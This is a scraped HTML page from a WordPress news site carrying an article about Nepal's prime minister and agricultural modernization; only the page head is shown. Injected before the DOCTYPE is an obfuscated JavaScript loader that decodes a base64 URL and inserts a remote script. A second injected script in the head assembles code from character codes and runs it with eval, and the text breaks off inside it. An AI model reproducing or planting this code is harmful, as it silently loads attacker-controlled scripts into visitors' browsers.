

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2019/06/256366
body_size: 16832
content:
<script type="0dd17172f62992c04fa3aef1-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="0dd17172f62992c04fa3aef1-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Modernization of agriculture to reduce unemployment: PM Oli &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="0dd17172f62992c04fa3aef1-text/javascript"></script>
<script type="0dd17172f62992c04fa3aef1-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Modernization of agriculture to reduce unemployment: PM Oli Comments Feed" href="https://nepalireporter.com/2019/06/256366/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Modernization of agriculture to reduce unemployment: PM Oli"/><meta property="og:type" content="article"/><meta property="og:description" content="Inaugurating the National Labor and Employment Conference 2019 in the capital on Sunday, PM Oli said, "Nepal's agriculture is traditional- production is low, land small and unorganized. So, with modernization, people need to be attracted to agriculture. Agriculture needs to boost industry and trade.""/><meta property="og:url" content="https://nepalireporter.com/2019/06/256366"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2019/06/Pro_Ktm_Pm_2.jpg"/><script type="0dd17172f62992c04fa3aef1-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="0dd17172f62992c04fa3aef1-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/256366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2019/06/256366" />
<link rel='shortlink' href='https://nepalireporter.com/?p=256366' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2019%2F06%2F256366" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2019%2F06%2F256366&#038;format=xml" />
<script type="0dd17172f62992c04fa3aef1-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,9